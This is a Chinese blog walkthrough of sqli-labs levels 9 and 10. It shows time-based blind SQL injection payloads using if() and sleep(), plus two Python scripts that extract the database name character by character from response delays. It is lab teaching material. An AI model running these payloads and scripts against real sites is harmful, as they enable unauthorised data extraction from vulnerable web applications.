







less-9
这一关不管我通过什么闭合方式,回显永远都是一个界面,所以第八关布尔盲注的方式就不太合适了。
这里就用到了一种新的方法,通过时间盲注的方法来解决这关。
时间盲注:这里的判断方法就是通过函数if与sleep函数来造成页面响应延时的方法来判断输入的是否正确。
手工注入来观察一下:
输入
?id=1’ and if(length(database())=1,sleep(5),1) --+

页面响应的时间是正常的,并没有出现延时的情况。
继续输入:
?id=1’ and if(length(database())=7,sleep(5),1)–+

也是一样的情况,没有出现延时的情况。
输入:
?id=1’ and if(length(database())=8,sleep(10),1)–+

出现了延时响应的情况,说明这里我们判断的数据库长度正确了,字符长应该为8.
那么我们可以通过这种方法书写脚本,以及对ASCII码的判断最后得到数据库的名称。
import requests
import time
# 目标网址(不带参数)
url = "..."
# 猜解长度使用的payload
payload_len = "?id=1' and if((length((database())) ={n}),sleep(5),1) --+ "
# 枚举字符使用的payload
payload_str = """?id=1' and if((ascii(substr((database()),{n},1)) ={r}), sleep(5), 1) --+"""
# 获取长度
def getLength(url, payload):
length = 1 # 初始测试长度为1
while True:
start_time = time.time()
response = requests.get(url=url + payload_len.format(n=length))
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 响应时间>5秒时,表示猜解成功
if use_time > 5:
print('测试长度完成,长度为:', length, )
return length;
else:
print('正在测试长度:', length)
length += 1 # 测试长度递增
# 获取字符
def getStr(url, payload, length):
str = '' # 初始表名/库名为空
# 第一层循环,截取每一个字符
for l in range(1, length + 1):
# 第二层循环,枚举截取字符的每一种可能性
for n in range(33, 126):
start_time = time.time()
response = requests.get(url=url + payload_str.format(n=l, r=n))
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 页面中出现此内容则表示成功
if use_time > 5:
str += chr(n)
print('第', l, '个字符猜解成功:', str)
break;
return str;
length = getLength(url, payload_len)
getStr(url, payload_str, length)

通过运行这个脚本,我们可以得到对应的数据库名

less-10
第10关与第九关通关方法相同,都是用时间盲注,只是在闭合方式上不同,使用"闭合。
import requests
import time
# 目标网址(不带参数)
url = "Less-10"
# 猜解长度使用的payload
payload_len = """?id=1" and if((length((database())) ={n}),sleep(5),1) --+ """
# 枚举字符使用的payload
payload_str = """?id=1" and if((ascii(substr((database()),{n},1)) ={r}), sleep(5), 1) --+"""
# 获取长度
def getLength(url, payload):
length = 1 # 初始测试长度为1
while True:
start_time = time.time()
response = requests.get(url=url + payload_len.format(n=length))
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 响应时间>5秒时,表示猜解成功
if use_time > 5:
print('测试长度完成,长度为:', length, )
return length;
else:
print('正在测试长度:', length)
length += 1 # 测试长度递增
# 获取字符
def getStr(url, payload, length):
str = '' # 初始表名/库名为空
# 第一层循环,截取每一个字符
for l in range(1, length + 1):
# 第二层循环,枚举截取字符的每一种可能性
for n in range(33, 126):
start_time = time.time()
response = requests.get(url=url + payload_str.format(n=l, r=n))
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 页面中出现此内容则表示成功
if use_time > 5:
str += chr(n)
print('第', l, '个字符猜解成功:', str)
break;
return str;
length = getLength(url, payload_len)
getStr(url, payload_str, length)


















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









